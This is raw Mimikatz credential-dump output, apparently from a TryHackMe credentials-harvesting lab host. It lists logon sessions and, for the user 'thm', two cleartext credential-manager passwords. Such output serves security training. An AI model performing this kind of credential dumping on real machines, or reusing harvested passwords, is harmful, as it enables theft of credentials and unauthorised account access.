 mimikatz 2.2.0 x64 (oe.eo)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 4/27/2023 1:10:31 PM
SID               : S-1-5-96-0-0
        credman :

Authentication Id : 0 ; 34343 (00000000:00008627)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 4/27/2023 1:10:31 PM
SID               : S-1-5-96-0-0
        credman :

Authentication Id : 0 ; 1378827 (00000000:00150a0b)
Session           : RemoteInteractive from 2
User Name         : thm
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 4/27/2023 1:22:13 PM
SID               : S-1-5-21-1966530601-3185510712-10604624-1114
        credman :
         [00000000]
         * Username : thm
         * Domain   : 10.10.237.226
         * Password : jfxKruLkkxoPjwe3
         [00000001]
         * Username : thm.red\thm-local
         * Domain   : thm.red\thm-local
         * Password : Passw0rd123

Authentication Id : 0 ; 1369814 (00000000:0014e6d6)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 4/27/2023 1:22:12 PM
SID               : S-1-5-90-0-2